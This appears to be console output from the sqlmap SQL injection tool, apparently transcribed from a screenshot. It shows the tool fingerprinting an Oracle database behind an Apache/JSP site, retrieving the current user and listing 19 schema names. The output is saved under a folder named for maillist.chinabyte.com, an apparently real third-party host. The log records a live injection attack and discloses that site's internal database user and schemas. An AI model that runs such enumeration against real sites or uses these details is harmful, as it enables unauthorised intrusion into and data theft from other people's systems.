 ---
[14:12:07] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[14:12:07] [INFO] fetching current user
[14:12:07] [INFO] resumed: MAILUSER
current user:    'MAILUSER'
[14:12:07] [WARNING] schema names are going to be used on Oracle for enumeratio
 as the counterpart to database names on other DBMSes
[14:12:07] [INFO] fetching database (schema) names
[14:12:07] [INFO] the SQL query used returns 19 entries
[14:12:07] [INFO] resumed: CPNMAILUSER
[14:12:07] [INFO] resumed: CTXSYS
[14:12:07] [INFO] resumed: DBSNMP
[14:12:07] [INFO] resumed: DMSYS
[14:12:07] [INFO] resumed: EXFSYS
[14:12:07] [INFO] resumed: MAILUSER
[14:12:07] [INFO] resumed: MDSYS
[14:12:07] [INFO] resumed: NEWMAILUSER
[14:12:07] [INFO] resumed: OBJUSER
[14:12:07] [INFO] resumed: OLAPSYS
[14:12:07] [INFO] resumed: ORDSYS
[14:12:07] [INFO] resumed: OUTLN
[14:12:07] [INFO] resumed: SCOTT
[14:12:07] [INFO] resumed: SYS
[14:12:07] [INFO] resumed: SYSMAN
[14:12:07] [INFO] resumed: SYSTEM
[14:12:07] [INFO] resumed: TSMSYS
[14:12:07] [INFO] resumed: WMSYS
[14:12:07] [INFO] resumed: XDB
available databases [19]:
[*] CPNMAILUSER
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MAILUSER
[*] MDSYS
[*] NEWMAILUSER
[*] OBJUSER
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[14:12:07] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\o
tput\maillist.chinabyte.com'
[*] shutting down at 14:12:07
D:\Python27\sqlmap>